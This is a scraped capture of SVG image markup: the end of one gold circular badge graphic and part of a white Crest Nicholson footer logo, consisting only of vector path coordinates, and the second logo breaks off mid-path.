  <path id="Path_1517" data-name="Path 1517" d="M315.345-155.5l.162.375-.042.018c-.379.163-.468.413-.3.818.25.583.813.744,1.565.421s1.033-.867.787-1.436c-.176-.419-.431-.5-.868-.317l-.16-.369.827-.356a3.763,3.763,0,0,1,.607.976,1.508,1.508,0,0,1-.9,2.187,1.537,1.537,0,0,1-2.2-.906,3.7,3.7,0,0,1-.258-1.077Z" transform="translate(-252.83 226.2)" fill="#c59d58"/>
  <path id="Path_1518" data-name="Path 1518" d="M314.92-159.107l-.026-.24c-.052-.452-.212-.646-.592-.6s-.519.261-.465.7l.029.264Zm-1.466-.064c-.106-.911.073-1.363.7-1.436a.694.694,0,0,1,.8.478c.007-.3.15-.392.465-.519a2.038,2.038,0,0,0,.643-.291.4.4,0,0,0,.1-.349l0-.024.277-.031.109.955a9.583,9.583,0,0,1-1.081.437c-.2.1-.268.268-.235.555l.03.25.724-.083c.287-.033.4-.114.372-.384l-.007-.065.273-.031c.018.25.052.5.078.744s.059.5.095.749l-.274.031-.007-.064c-.034-.263-.161-.318-.452-.284l-1.818.209c-.289.034-.4.116-.369.38l0,.064-.276.031Z" transform="translate(-253.551 223.042)" fill="#c59d58"/>
  <path id="Path_1519" data-name="Path 1519" d="M313.876-166.258l.872.148-.046.294-.142-.024c-.3-.049-.39.111-.457.493l-.106.637.986.166.031-.181c.059-.341.011-.439-.34-.506l.049-.277,1.147.194-.051.277c-.341-.041-.419.024-.473.346l-.031.2,1.094.186.1-.578c.085-.517.036-.641-.511-.746l.046-.291.991.168-.436,2.593-.273-.047.01-.06c.046-.279-.077-.354-.353-.4l-1.81-.305c-.281-.049-.415,0-.458.263l-.01.062-.263-.046Z" transform="translate(-253.54 219.938)" fill="#c59d58"/>
  <path id="Path_1520" data-name="Path 1520" d="M316.624-170.746l-.178.362a.851.851,0,0,0-.091-.049c-.357-.173-.6-.069-.795.323-.162.34-.09.635.163.756.2.1.37.037.591-.165l.527-.485a.9.9,0,0,1,1.059-.248c.548.264.671.827.3,1.59a5.12,5.12,0,0,1-.624.984l-.816-.393.167-.346c.026.013.046.029.064.038.375.18.667.042.881-.4.168-.354.106-.622-.175-.759-.206-.1-.356-.047-.568.137l-.5.439c-.419.362-.739.488-1.12.307-.517-.248-.65-.811-.3-1.554a4.974,4.974,0,0,1,.61-.924Z" transform="translate(-252.544 216.859)" fill="#c59d58"/>
  <path id="Path_1521" data-name="Path 1521" d="M318.164-174.146l.584-.663c.073-.083.291-.34.661-.759l.725.643-.23.258-.06-.054c-.31-.276-.449-.246-.705.046l-.153.171,1.593,1.415c.217.193.354.224.534.024l.072-.083.207.186c-.183.193-.362.392-.535.588s-.356.4-.524.607l-.209-.184.073-.083c.178-.2.131-.333-.087-.526l-1.6-1.415-.188.211c-.233.264-.241.416.021.651.033.028.062.052.1.085l-.217.248-.726-.645c.361-.406.584-.643.656-.721" transform="translate(-250.97 214.052)" fill="#c59d58"/>
  <path id="Path_1522" data-name="Path 1522" d="M326.482-179.97l2.006,2.1-.635-1.839c-.091-.273-.189-.367-.449-.281l-.059.02-.088-.261c.214-.068.426-.132.638-.2s.432-.15.648-.228l.088.263-.059.02c-.255.085-.281.222-.186.5l.8,2.393-.844.284-2-2.092.623,1.825c.093.274.191.372.45.287l.057-.021.091.263c-.217.062-.431.132-.646.2s-.428.145-.641.229l-.09-.263.062-.021c.251-.085.282-.228.193-.5l-.588-1.738c-.088-.272-.2-.364-.452-.279l-.057.02-.088-.263Z" transform="translate(-246.073 210.832)" fill="#c59d58"/>
  <path id="Path_1523" data-name="Path 1523" d="M331.611-181.255c.245-.015.5-.031.746-.051l.02.277-.07,0c-.268.015-.328.14-.313.428l.095,1.83c.015.29.09.411.356.4l.067,0,.016.276c-.251,0-.5.016-.749.028s-.5.028-.752.049l-.015-.276.062,0c.269-.015.328-.142.313-.431l-.093-1.831c-.016-.287-.093-.4-.356-.39l-.064,0-.016-.277c.253-.007.5-.015.754-.026" transform="translate(-242.533 210.425)" fill="#c59d58"/>
  <path id="Path_1524" data-name="Path 1524" d="M338.168-179.621l-.4-.085a.2.2,0,0,1,.012-.047c.085-.4-.067-.62-.5-.712-.615-.134-1.077.227-1.25,1.033s.113,1.343.718,1.472c.444.095.661-.06.761-.527l.4.083-.191.883a3.854,3.854,0,0,1-1.149-.072,1.5,1.5,0,0,1-1.26-2,1.541,1.541,0,0,1,2.016-1.271,3.769,3.769,0,0,1,1.028.416Z" transform="translate(-239.758 210.672)" fill="#c59d58"/>
  <path id="Path_1525" data-name="Path 1525" d="M341.945-179.022c.212.119.439.238.658.356l-.137.243-.059-.034c-.23-.131-.349-.059-.494.191l-.333.594,1.165.656.334-.592c.142-.251.142-.39-.091-.521l-.059-.033.135-.243c.215.127.434.256.653.38s.434.24.656.357l-.136.242-.055-.031c-.235-.131-.353-.059-.491.191l-.9,1.6c-.142.25-.145.4.09.526l.054.031-.135.242c-.212-.132-.434-.255-.65-.377s-.436-.245-.661-.359l.137-.243.06.034c.23.131.353.055.5-.2l.372-.667-1.164-.656-.375.668c-.14.251-.145.393.087.526l.064.031-.14.242c-.211-.13-.433-.255-.645-.375s-.437-.246-.663-.361l.137-.242.054.031c.233.129.352.054.5-.2l.9-1.6c.142-.251.142-.39-.093-.521l-.055-.031.14-.243c.214.129.431.256.65.382" transform="translate(-236.933 211.63)" fill="#c59d58"/>
  <path id="Path_1526" data-name="Path 1526" d="M345.54-174.6c-.607.57-.713,1.1-.341,1.5s.906.33,1.515-.245.723-1.093.344-1.5-.906-.326-1.518.246m1.688,1.807a1.505,1.505,0,0,1-2.331-.026,1.507,1.507,0,0,1,.121-2.329,1.506,1.506,0,0,1,2.331.031,1.5,1.5,0,0,1-.121,2.324" transform="translate(-233.971 213.981)" fill="#c59d58"/>
  <path id="Path_1527" data-name="Path 1527" d="M350.412-170.806c.114.233.238.465.361.69l-.248.129-.065-.129c-.118-.238-.258-.245-.514-.114l-1.909.963.207.4c.23.459.351.537.84.3l.136.269-.9.452-1.126-2.226.248-.124.028.057c.122.238.264.242.522.111l1.634-.827c.259-.129.335-.245.214-.483l-.028-.057.246-.124c.116.24.233.481.352.715" transform="translate(-232.206 216.612)" fill="#c59d58"/>
  <path id="Path_1528" data-name="Path 1528" d="M351.53-164.253l-.078-.395a.648.648,0,0,0,.1-.016c.392-.075.529-.307.444-.733-.072-.369-.305-.565-.578-.511-.225.044-.322.193-.379.485l-.134.705a.9.9,0,0,1-.7.832c-.6.116-1.028-.264-1.193-1.1a5.137,5.137,0,0,1-.085-1.156l.886-.176.075.375a.479.479,0,0,1-.075.008c-.4.08-.561.369-.47.847.078.385.292.563.594.5.222-.044.315-.171.374-.445l.142-.653c.116-.54.3-.832.708-.914.566-.111,1.009.263,1.165,1.069a4.726,4.726,0,0,1,.068,1.1Z" transform="translate(-231.112 219.712)" fill="#c59d58"/>
  <path id="Path_1529" data-name="Path 1529" d="M350.994-160.82c-.832-.08-1.3.193-1.35.734s.352.9,1.188.974,1.3-.179,1.35-.734-.354-.9-1.188-.974m-.238,2.461a1.505,1.505,0,0,1-1.523-1.764,1.505,1.505,0,0,1,1.825-1.449,1.5,1.5,0,0,1,1.518,1.763,1.5,1.5,0,0,1-1.82,1.451" transform="translate(-230.924 222.892)" fill="#c59d58"/>
  <path id="Path_1530" data-name="Path 1530" d="M351.356-154.245l-2.9.116,1.8.738c.266.113.4.1.5-.15l.028-.059.255.109c-.091.2-.181.406-.268.612s-.175.423-.256.638l-.256-.109.023-.057c.1-.246.016-.356-.246-.467l-2.329-.979.349-.821,2.889-.119-1.781-.736c-.266-.114-.408-.1-.512.147l-.024.059-.256-.109c.1-.2.186-.411.271-.619s.176-.415.256-.632l.256.108-.024.059c-.1.246-.018.362.248.473l1.689.712c.268.111.408.09.511-.157l.026-.055.251.106Z" transform="translate(-231.882 225.99)" fill="#c59d58"/>
  <path id="Path_1531" data-name="Path 1531" d="M345.818-150.83a.757.757,0,0,1,1.066-.09.763.763,0,0,1,.088,1.071.755.755,0,0,1-1.069.086.757.757,0,0,1-.085-1.067" transform="translate(-233.191 229.518)" fill="#c59d58"/>
  <path id="Path_1532" data-name="Path 1532" d="M319.447-150.766a.757.757,0,0,1-.085,1.064.762.762,0,0,1-1.071-.083.754.754,0,0,1,.085-1.069.759.759,0,0,1,1.071.088" transform="translate(-250.59 229.559)" fill="#c59d58"/>
  <path id="Path_1533" data-name="Path 1533" d="M369.55-151.9A26.881,26.881,0,0,0,342.7-178.754,26.883,26.883,0,0,0,315.849-151.9a26.889,26.889,0,0,0,21.01,26.2,6.633,6.633,0,0,1-1.5-1.578A25.737,25.737,0,0,1,317-151.9a25.723,25.723,0,0,1,25.7-25.7,25.723,25.723,0,0,1,25.7,25.7,25.738,25.738,0,0,1-18.545,24.679c-.45.442-.845,1.023-1.3,1.523a26.893,26.893,0,0,0,21-26.2" transform="translate(-252.019 212.04)" fill="#c59d58"/>
  <path id="Path_1534" data-name="Path 1534" d="M313.044-149.4a32.2,32.2,0,0,1,32.158-32.16,32.2,32.2,0,0,1,32.16,32.16,32.2,32.2,0,0,1-32.16,32.16,32.2,32.2,0,0,1-32.158-32.16m-1.154,0A33.351,33.351,0,0,0,345.2-116.087,33.351,33.351,0,0,0,378.516-149.4,33.35,33.35,0,0,0,345.2-182.713,33.35,33.35,0,0,0,311.89-149.4" transform="translate(-254.521 209.537)" fill="#c59d58"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crestnicholson.com/images/footer/Crest_Nicholson_Logo_White.svg
body_size: 15316
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100.768" height="100.228" viewBox="0 0 100.768 100.228">
  <g id="Crest_Nicholson_Logo_White" transform="translate(20394.33 -5438.779)">
    <path id="Path_1484" data-name="Path 1484" d="M390.266-102.672h1.955v-9.516H390.2v6.163l-4.41-6.163H383.7v9.516h2.026v-6.391Zm-12.214-4.75a2.9,2.9,0,0,1-2.9,3.124,2.885,2.885,0,0,1-2.882-3.124,2.878,2.878,0,0,1,2.882-3.126,2.889,2.889,0,0,1,2.9,3.126m-7.862,0a4.777,4.777,0,0,0,4.966,4.921,4.781,4.781,0,0,0,4.98-4.921,4.783,4.783,0,0,0-4.98-4.925,4.779,4.779,0,0,0-4.966,4.925m-10.9,3.409a5.484,5.484,0,0,0,4.038,1.512c2.568,0,3.81-1.311,3.81-3.053,0-2.112-2-2.582-3.567-2.94-1.1-.257-1.9-.456-1.9-1.1,0-.57.484-.97,1.4-.97a4.059,4.059,0,0,1,2.724,1.042L366.923-111a5.292,5.292,0,0,0-3.71-1.327c-2.24,0-3.611,1.283-3.611,2.867,0,2.126,2,2.555,3.553,2.912,1.1.256,1.927.5,1.927,1.213,0,.542-.542,1.07-1.654,1.07a4.179,4.179,0,0,1-3.026-1.284Zm-8.948,1.341h6.051v-1.784h-4.024v-7.732h-2.027Zm-5.649-4.75a2.9,2.9,0,0,1-2.9,3.124,2.885,2.885,0,0,1-2.881-3.124,2.878,2.878,0,0,1,2.881-3.126,2.89,2.89,0,0,1,2.9,3.126m-7.862,0A4.777,4.777,0,0,0,341.8-102.5a4.78,4.78,0,0,0,4.98-4.921,4.782,4.782,0,0,0-4.98-4.925,4.779,4.779,0,0,0-4.965,4.925m-5.594,4.75h2.041v-9.516h-2.041v3.738h-4.494v-3.738h-2.026v9.516h2.026v-3.995h4.494Zm-13.926.171a4.417,4.417,0,0,0,4.052-2.339l-1.74-.843a2.581,2.581,0,0,1-2.312,1.385,2.95,2.95,0,0,1-2.91-3.124,2.95,2.95,0,0,1,2.91-3.126,2.607,2.607,0,0,1,2.312,1.383l1.74-.854a4.392,4.392,0,0,0-4.052-2.327,4.818,4.818,0,0,0-4.994,4.925,4.816,4.816,0,0,0,4.994,4.921m-10.588-.171h2.027v-9.516h-2.027Zm-5.978,0H302.7v-9.516h-2.027v6.163l-4.408-6.163h-2.083v9.516h2.026v-6.391Z" transform="translate(-20687.092 5641.508)" fill="#fff"/>
    <path id="Path_1485" data-name="Path 1485" d="M384.145-112.115h3.169v-18.353h6.53v-2.79H377.582v2.79h6.562Zm-26.817-2.98a10.819,10.819,0,0,0,8.336,3.36c5.706,0,7.988-3.075,7.988-6.371,0-4.5-4.027-5.58-7.481-6.5-2.632-.665-4.914-1.268-4.914-3.17,0-1.774,1.617-2.979,3.963-2.979a8.244,8.244,0,0,1,6.118,2.473l1.839-2.345a10.366,10.366,0,0,0-7.7-2.949c-4.406,0-7.482,2.537-7.482,6.023,0,4.311,3.932,5.295,7.324,6.182,2.694.7,5.1,1.331,5.1,3.55,0,1.521-1.2,3.265-4.629,3.265a8.914,8.914,0,0,1-6.656-2.98Zm-18.766,2.98h14.2v-2.79h-11.03V-121.5h10.809v-2.79H341.732v-6.181h11.03v-2.79h-14.2ZM329.5-126.76a3.657,3.657,0,0,1-3.93,3.709h-5.325v-7.418h5.325a3.656,3.656,0,0,1,3.93,3.708m-.253,14.645h3.676l-5.42-8.463a5.9,5.9,0,0,0,5.262-6.182c0-3.9-2.758-6.5-6.783-6.5h-8.908v21.143h3.17v-8.147H324.2Zm-25.327.38a9.6,9.6,0,0,0,8.4-4.47l-2.695-1.427a6.7,6.7,0,0,1-5.706,3.076c-4.28,0-7.576-3.392-7.576-8.115,0-4.755,3.3-8.115,7.576-8.115a6.7,6.7,0,0,1,5.706,3.075l2.695-1.426a9.563,9.563,0,0,0-8.4-4.47,10.587,10.587,0,0,0-10.841,10.936,10.587,10.587,0,0,0,10.841,10.936" transform="translate(-20687.406 5635.461)" fill="#fff"/>
    <path id="Path_1486" data-name="Path 1486" d="M323.544-147.9l-1.1,1.649c-.127.189-.144.3.037.419l.126.083-.121.182c-.177-.127-.357-.249-.542-.371s-.362-.24-.551-.358l.121-.181.128.086c.177.118.277.067.4-.122l.891-1.338a2.757,2.757,0,0,1-.62-.013l.206-.308a4.539,4.539,0,0,0,.65.027Z" transform="translate(-20679.354 5631.317)" fill="#c59d58"/>
    <path id="Path_1487" data-name="Path 1487" d="M327.106-145.258c-.108.356,0,.592.272.674s.53-.066.636-.416-.013-.624-.294-.706-.5.073-.614.448m-.651.875.274.08c-.085.325,0,.493.283.581.429.126.668-.091.864-.7a.691.691,0,0,1-.7.105.786.786,0,0,1-.565-1.076.853.853,0,0,1,1.182-.592c.663.2.845.692.594,1.546s-.732,1.173-1.421.97a2.845,2.845,0,0,1-.682-.342Z" transform="translate(-20677.961 5631.924)" fill="#c59d58"/>
    <path id="Path_1488" data-name="Path 1488" d="M336.8-144.007c.094.369.325.531.611.455s.4-.324.307-.686-.31-.533-.593-.457-.423.331-.325.688m1.065-1.331-.286.076c-.091-.34-.253-.441-.575-.357-.384.1-.484.416-.371,1.013a.76.76,0,0,1,.554-.434.784.784,0,0,1,1.022.64.864.864,0,0,1-.708,1.119c-.645.168-1.073-.158-1.288-.971-.229-.886.008-1.426.7-1.607a2.522,2.522,0,0,1,.8-.058Z" transform="translate(-20675.16 5631.957)" fill="#c59d58"/>
    <path id="Path_1489" data-name="Path 1489" d="M341.883-145.928a.08.08,0,0,0,.015.023.394.394,0,0,0,.618.171.454.454,0,0,0,.2-.656c-.172-.275-.428-.3-.8-.078l-.171-.276.013-.008c.333-.208.431-.434.285-.668-.122-.2-.366-.233-.619-.076a.37.37,0,0,0-.13.595c.012.017.02.031.031.049l-.252.153-.34-.55a2.377,2.377,0,0,1,.582-.489c.523-.325.92-.289,1.159.1a.516.516,0,0,1-.121.714.609.609,0,0,1,.785.279c.266.429.121.814-.429,1.153a2.954,2.954,0,0,1-.712.316l-.367-.591Z" transform="translate(-20673.85 5631.377)" fill="#c59d58"/>
    <path id="Path_1490" data-name="Path 1490" d="M325.39-156.39c.212.006.342.013.266.149s-.387.051-.5.29.232.186.214.353-.221.452-.072.555a.425.425,0,0,0,.491.045c.243-.1.212.141.457.154s.244-.212.252-.3-.013-.245.127-.252.175.161.188.225.093.529.374.438.231-.631.231-.631-.135-.638.027-.691.263.324.263.324.078.3.29.18.136-.462.136-.462a4.721,4.721,0,0,1-.222-.915c.04-.117.137-.279.286-.085s.167.251.316.168.122-.529.122-.529-.141-1.088,0-1.256.265-.206.4-.11a.6.6,0,0,1,.211.62c-.058.308-.315,1.081-.121,1.3s.355-.014.419-.143.168-.1.2-.019.09.136-.13.464-.3.8-.141.884a.278.278,0,0,0,.4-.194c.071-.213.117-.419.285-.316s.012.528.012.528-.36.735-.006.882.418-.263.418-.263a1.711,1.711,0,0,0,.041-.3c0-.116.019-.29.127-.265s.141.149.122.265,0,.528.247.5.289-.186.416-.231.158.071.265.084.253.045.348-.051a.34.34,0,0,0,.08-.412c-.073-.225-.033-.265.081-.348s.189-.161.1-.329a.423.423,0,0,0-.424-.2c-.137.019-.16.019-.168-.091s.212-.166.329-.173.251.051.342-.277-.663-.244-.749-.347-.119-.186,0-.271.247.032.425-.045.221-.194.187-.322a.415.415,0,0,0-.457-.348c-.329.021-.573.2-.631.027s.231-.265.25-.265a.154.154,0,0,0,.149-.213c-.051-.2-.316-.238-.38-.252a1.366,1.366,0,0,0-.574.085,1.246,1.246,0,0,1-1.094-.085,1.991,1.991,0,0,1-.308-.3,4.467,4.467,0,0,0,.967-.329.934.934,0,0,0,.97.348.472.472,0,0,0,.264-.319,2.125,2.125,0,0,1-.863-1.295.466.466,0,0,0-.379.117.749.749,0,0,0-.145.854,3.991,3.991,0,0,1-.916.306.931.931,0,0,1,.035-.55,2.644,2.644,0,0,1,.832-.748s.555-.361.47-.677-.257-.181-.361-.1-.218.143-.29.039.155-.335.155-.335.231-.186.593-.451.263-.541.224-.592a.328.328,0,0,0-.483.045c-.23.226-.4.116-.438.037s0-.231.181-.372.47-.348.361-.683a.232.232,0,0,0-.379-.141l-.137.213c-.044.071-.166.045-.212-.026a.39.39,0,0,1-.006-.348c.066-.117.134-.3-.024-.38s-.163.018-.232.013-.146.013-.175-.232a.327.327,0,0,0-.285-.275.269.269,0,0,0-.3.207s.009.262-.114.254-.159-.083-.205-.109a.155.155,0,0,0-.212.039.364.364,0,0,0,.006.356c.057.146.175.393.057.45s-.3-.109-.366-.168a.3.3,0,0,0-.358,0,.319.319,0,0,0,.017.516c.207.162.507.342.387.528s-.265.053-.374-.032a.362.362,0,0,0-.457.027.4.4,0,0,0,.037.61,6.885,6.885,0,0,0,.824.548s.215.116.112.29-.383.019-.383.019-.211-.167-.346.019.123.483.123.483a3.61,3.61,0,0,0,.757.56.81.81,0,0,1,.389.94s-.01.014-.021.032a4.093,4.093,0,0,1-.922-.307.742.742,0,0,0-.144-.853.466.466,0,0,0-.378-.117,2.147,2.147,0,0,1-.863,1.3.463.463,0,0,0,.263.316.929.929,0,0,0,.97-.349,4.119,4.119,0,0,0,.782.284,1.785,1.785,0,0,1-.365.177,7.991,7.991,0,0,1-1.263.3c-.259.053-.709.168-.677.433s.393.162.393.162.143-.066.143.09-.245.161-.245.161a1.233,1.233,0,0,1-.284-.039c-.143-.04-.514-.071-.643.141s-.143.438.1.444.741.014.709.245-.383.128-.383.128-.668-.193-.79.175.175.4.385.4" transform="translate(-20678.332 5626.515)" fill="#c59d58"/>
    <path id="Path_1491" data-name="Path 1491" d="M330.406-160.544a1.767,1.767,0,0,0,.808-.782.85.85,0,0,0,.054-.439.13.13,0,0,0,.022-.177.142.142,0,0,0-.171-.049.845.845,0,0,0-.421-.132,1.807,1.807,0,0,0-1.06.439,1.8,1.8,0,0,0,.768,1.141" transform="translate(-20677.004 5627.349)" fill="#c59d58"/>
    <path id="Path_1492" data-name="Path 1492" d="M325.225-161.325a1.744,1.744,0,0,0,.809.782,1.811,1.811,0,0,0,.769-1.141,1.813,1.813,0,0,0-1.062-.438.88.88,0,0,0-.423.132.14.14,0,0,0-.168.05.126.126,0,0,0,.023.176.863.863,0,0,0,.052.438" transform="translate(-20678.291 5627.351)" fill="#c59d58"/>
    <path id="Path_1493" data-name="Path 1493" d="M339.419-155.9a.943.943,0,0,1-.941-.94.943.943,0,0,1,.941-.942.94.94,0,0,1,.942.942.939.939,0,0,1-.942.94m.525-2.88v-6.037h-1.087v.692h-.012l-.578.006v.529h-.578v-.529l-1.164-.006v.536h.583v.534h-.583v.534h.583v.534h-.583v.536l1.164-.006v-.529h.578v.529l.578.006.012.009v2.674a2.005,2.005,0,0,0-1.454,1.927,2.014,2.014,0,0,0,2.015,2.015,2.014,2.014,0,0,0,2.015-2.015,2.009,2.009,0,0,0-1.49-1.94" transform="translate(-20675.047 5626.582)" fill="#c59d58"/>
    <path id="Path_1494" data-name="Path 1494" d="M334.926-161.857a.94.94,0,0,1-.942-.94.941.941,0,0,1,.942-.942.942.942,0,0,1,.943.942.941.941,0,0,1-.943.94m1.729,4.2h-.577v-.528l-.581-.005-.009-.009v-2.674a2.01,2.01,0,0,0,1.453-1.927,2.016,2.016,0,0,0-2.015-2.017,2.017,2.017,0,0,0-2.018,2.017,2.011,2.011,0,0,0,1.5,1.938v6.037h1.085v-.692h.009l.581-.006v-.528h.577v.528l1.164.006v-.534h-.586v-.536h.586v-.534h-.586v-.536h.586v-.533l-1.164.005Z" transform="translate(-20676.076 5626.583)" fill="#c59d58"/>
    <path id="Path_1495" data-name="Path 1495" d="M339.827-141.517c-.148.014-.3.028-.455.028a3.857,3.857,0,0,1-2.267-.624,3.847,3.847,0,0,0-2.266-.623,3.87,3.87,0,0,0-2.268.623,3.831,3.831,0,0,1-2.264.624c-.109,0-.279-.012-.423-.027a17.807,17.807,0,0,1-3-3.959,3.057,3.057,0,0,1,1.151.5,3.861,3.861,0,0,0,2.268.624,3.84,3.84,0,0,0,2.264-.624,3.879,3.879,0,0,1,2.268-.624,3.856,3.856,0,0,1,2.266.624,3.866,3.866,0,0,0,2.267.624,3.864,3.864,0,0,0,2.268-.624,3.107,3.107,0,0,1,1.178-.5,17.589,17.589,0,0,1-2.992,3.964m-4.971,3.4a17.293,17.293,0,0,1-2.2-1.192,3.969,3.969,0,0,1,2.178-.564,3.944,3.944,0,0,1,2.2.574,17.352,17.352,0,0,1-2.178,1.182M324-156.565v-8.552H334.53v10.951a3.648,3.648,0,0,0-1.96.615,3.851,3.851,0,0,1-2.267.623,3.858,3.858,0,0,1-2.266-.623,3.856,3.856,0,0,0-2.267-.626,4.858,4.858,0,0,0-1.277.164s-.149.05-.31.112a20.628,20.628,0,0,1-.186-2.546Zm19.91,8.1a3.854,3.854,0,0,0-2.267.624,3.865,3.865,0,0,1-2.268.623,3.866,3.866,0,0,1-2.267-.623,3.847,3.847,0,0,0-2.266-.624,3.869,3.869,0,0,0-2.268.624,3.84,3.84,0,0,1-2.264.623,3.861,3.861,0,0,1-2.268-.623,3.846,3.846,0,0,0-2.265-.624c-.09,0-.177.006-.262.012a23.63,23.63,0,0,1-.831-2.745,4.785,4.785,0,0,1,1.093-.128,3.846,3.846,0,0,1,2.265.624,3.861,3.861,0,0,0,2.268.624,3.84,3.84,0,0,0,2.264-.624,3.87,3.87,0,0,1,2.268-.624,3.847,3.847,0,0,1,2.266.624,3.866,3.866,0,0,0,2.267.624,3.864,3.864,0,0,0,2.268-.624,3.855,3.855,0,0,1,2.267-.624,4.869,4.869,0,0,1,1.1.13,23.15,23.15,0,0,1-.826,2.744c-.091,0-.18-.012-.277-.012m1.774-7.964a20.933,20.933,0,0,1-.179,2.533c-.164-.062-.315-.113-.315-.113a4.9,4.9,0,0,0-1.278-.164,3.851,3.851,0,0,0-2.267.626,3.857,3.857,0,0,1-2.267.623,3.865,3.865,0,0,1-2.268-.623,3.635,3.635,0,0,0-1.957-.615v-10.951h10.53v8.543c0,.008,0,.057,0,.143m.618-.153v-9.15H323.378v9.161c0,.128-.281,13.947,11.352,19.091l.126.055.126-.055c11.635-5.144,11.322-18.962,11.317-19.1" transform="translate(-20678.787 5626.32)" fill="#c59d58"/>
    <path id="Path_1496" data-name="Path 1496" d="M321.844-164.171a2.7,2.7,0,0,0,.238,1.066c-1.022-.468-.638-2.4-1.532-2.4a.711.711,0,0,0-.649.563c-.055-.252-.067-.857.393-.857a1.322,1.322,0,0,1,.53.176,2.478,2.478,0,0,1-.412-2.005,3.307,3.307,0,0,0,.619,1.092.993.993,0,0,0,.361-.614c-.006.76.638,1.114.66,1.815a1.322,1.322,0,0,0,.421-1.123,3.669,3.669,0,0,1,.112-2.112v-.008a2.665,2.665,0,0,1,.281,1.413c.852-.315.88-1.916.88-1.916a.484.484,0,0,1,.322-.117c.543,0,.543,1.464-.7,2a.417.417,0,0,0,.31.128,3.206,3.206,0,0,0,1.263-.349c-.308,1.06-1.649,1.035-2.122,1.963a8.458,8.458,0,0,1,1.767-.141.946.946,0,0,1-.651.338,1.754,1.754,0,0,1,.742.218,1.782,1.782,0,0,1,.529.658c-.539.216-1.248-.606-1.248-.606a1.087,1.087,0,0,1-.29.641c-.055-.315-.235-.759-.724-.759-.265,0-1.1.109-1.1.934m.275,9.884a.741.741,0,0,0,.775-.216,1.385,1.385,0,0,0,.317-.75,1.994,1.994,0,0,1,.4,1.134c0,.7-.836.959-.871.962-.243.786-.081,3.3.755,3.3a.63.63,0,0,0,.669-.46,1.078,1.078,0,0,1-.772,1.232,5.067,5.067,0,0,1,.915,1.779.726.726,0,0,1-.38.723c1.022,1.342.886,1.963.879,2.291-.809-.292-.969-1.467-.931-1.834-.012,0-1.539.217-1.882-.773a2.331,2.331,0,0,0,1.608.235s-.511-.254-.511-.654a.62.62,0,0,1,.4-.561,7.186,7.186,0,0,0-.532-1.2,3.065,3.065,0,0,1-.513-1.337l-.149-1.95a1.968,1.968,0,0,0-.777-1.482,2.264,2.264,0,0,1-.9-2.193c.3.661.669,1.644,1.5,1.758m8.5-11.1-.06-.232a3.44,3.44,0,0,1-2.639,1.417,1.444,1.444,0,0,1-1.584-1.166,1.265,1.265,0,0,1-.782-.99,1.6,1.6,0,0,0,.36-.063.756.756,0,0,0,.6-.581,1.15,1.15,0,0,0-.366-1.02c1.13.354.69,1.326.634,1.631a.97.97,0,0,1,.952-.345.8.8,0,0,1,.5.384l.01.018a1.141,1.141,0,0,0-.917.146.9.9,0,0,0-.073.067l-.024.033a.488.488,0,0,0-.085.159.206.206,0,0,0-.019.037l0,.013a.849.849,0,0,0-.022.208c0,.654.708.967,1.44.967a2.881,2.881,0,0,0,1.921-1.275l-.006-.032-.378-1.507a12.649,12.649,0,0,1-1.883,2.482c-.2.031-.814-.168-.814-.64a.486.486,0,0,1,.5-.509,1.765,1.765,0,0,1,.9.415,1.3,1.3,0,0,0-1.656-1.225,1.222,1.222,0,0,0-1.654-1.242,1.244,1.244,0,0,1,.794,1.058c0,.238-.217.511-.677.511a2.828,2.828,0,0,1-.52-.06c.095.172.145.243.254.415a1.507,1.507,0,0,0,.789,1.195,2.286,2.286,0,0,0,.654.951,2.568,2.568,0,0,1-1.047.527l-.434.108a4.774,4.774,0,0,1-.894.087c-.941,0-1.481-.417-1.481-.748,0-.3.145-.353.263-.353.364,0,.239.434.247.654a.835.835,0,0,0,.651-.613,1.954,1.954,0,0,0,1.915.244c-.2-.1-.4-.213-.6-.315a1.971,1.971,0,0,0-.708-.714,1,1,0,0,0,.622-.6,7.482,7.482,0,0,0-1.818.1,3.3,3.3,0,0,0,1.918-1.923.8.8,0,0,0-.573.015,2.11,2.11,0,0,0,.424-1.282c0-.737-.884-1.314-1.263-1.458-.072-.27.046-.338.046-.663,0-.47-.713-1.142-1.019-1.489,0,0-.023.5-.023.783a1.7,1.7,0,0,0-.182.7s-.209.113-.541-.367c-.289-.414-.416-.41-.542-.426,0,.271-.107.623-.107.839,0,1.061.687.817.687,1.324,0,.22-.369.358-.581.446a.718.718,0,0,0,.442.145c.261,0,.392-.139.777-.139a.5.5,0,0,1,.53.432,1.613,1.613,0,0,1-.407,1.171,5.361,5.361,0,0,0-.464-1.446,3.76,3.76,0,0,0-.485,1.513c0,.559.117.647.117,1.265a.871.871,0,0,1-.087.48c-.1-.324-.511-.491-.511-1.345a1.4,1.4,0,0,0-.53-1.143,2.28,2.28,0,0,1-.087,1.39c-.473-.591-.482-1.266-.778-1.405.081.678-.145.777-.145,1.317a3.468,3.468,0,0,0,.216.99c-.123,0-.708-.048-.708.875a1.782,1.782,0,0,0,.34,1.042c.036-.2.171-1.121.653-1.121.511,0,.151,1.272,1,2.121a1.666,1.666,0,0,0,.8.461c-.351.275-1.423.5-1.486,1.537a1.548,1.548,0,0,1,1.509.057,1.159,1.159,0,0,1-1.062.438.822.822,0,0,1-.765-.863,1.087,1.087,0,0,1,.211-.642,1.763,1.763,0,0,0-1.379.691,1.514,1.514,0,0,0-2.263,1.264c.3-.212,1.508-.371,1.508.59,0,.316-.48.588-.785.728v.017c.717.031.619.316,1.1.316a4.6,4.6,0,0,0,1.942-.9c-.175,1.021-1.246,1.247-1.658,1.66a2.742,2.742,0,0,0-.592,1.472,3.52,3.52,0,0,1,1.64-.408,4.465,4.465,0,0,0-.105.948c0,2.455,1.883,2.131,1.826,3.837a5.926,5.926,0,0,0,1.049,3.937.742.742,0,0,0-.468.912l-.018.015a2.78,2.78,0,0,1-1.254-.462c.434.586.367,1.044.713,1.39a1.861,1.861,0,0,0,1.5.416s.046,1.537,1.405,1.7a4.442,4.442,0,0,0,.053-.8,2.713,2.713,0,0,0-.736-1.669.878.878,0,0,0,.337-.6,2.737,2.737,0,0,0-.714-1.815,1.49,1.49,0,0,0,.6-1.31,1.35,1.35,0,0,0-.448-1.178s-.118.611-.6.611c-.34,0-.589-.828-.586-1.414a1.657,1.657,0,0,1,.123-.682,1.2,1.2,0,0,0,.936-1.165,2.007,2.007,0,0,0-1.047-1.828c.042.143.339,1.024-.495,1.024-.57,0-.736-.8-.792-1.2a1.214,1.214,0,0,1,.848.2,3.493,3.493,0,0,1-.626-1.453,1.316,1.316,0,0